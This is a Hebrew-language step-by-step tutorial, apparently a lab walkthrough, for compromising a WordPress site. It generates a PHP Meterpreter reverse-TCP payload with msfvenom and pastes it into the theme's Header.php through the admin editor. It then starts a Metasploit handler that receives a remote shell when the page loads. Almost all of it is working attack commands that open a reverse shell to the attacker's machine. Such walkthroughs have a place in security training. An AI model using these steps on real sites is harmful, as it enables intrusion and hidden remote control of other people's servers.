

msfvenom -p php/meterpreter_reverse_tcp lhost=192.168.31.162 lport=5555 -f raw > shell.php

192.168.31.162 – זה הכתובת של שרת ה KALI שלכם

נמתין ליצירת קובץ ה PHP



נפתח אותו ונסמן את כל הכתוב בו ונעתיק את התוכן ב Ctrl + C



כעת באתר הוורדפרס בפאנל הניהול נלחץ על הנתיב בצד שמאל

Appearances -> Editor

כעת בצד ימין לחצו על Header.php

לחצו כמה אנטרים להוריד את כל המלל קצת למטה

והוסיפו בשורה העליונה

?>

צריך להראות כך:

כעת מחקו את ממש בהתחלה מצד שמאל

*/

שיהיה כך:



נחזור ל KALI וכעת נכנס ל Metapsloit

sudo msfconsole

נפעיל Handler שימתין לחיבור בצד השני



use exploit/multi/handler

set payload php/meterpreter_reverse_tcp

set lhost 192.168.31.162

set lport 5555

exploit

הבחינו שהכתובת IP היא של הKALI

הבחינו שהפורט 5555 הוא זה שהוזן כאשר יצרנו את ה PHP Exploit

שמרו את הקובץ, וכנסו לאתר

http://192.168.31.225:8585/wordpress/

ברגע שנכנסנו אל האתר , נטען אחד מדפי ה PHP הראשיים באתר שהוא Header.php ובו הכנסנו "Payload"

כעת נחזור ל Kali ונוכל להבחין שהצלנו לקבל Meterpreter!!!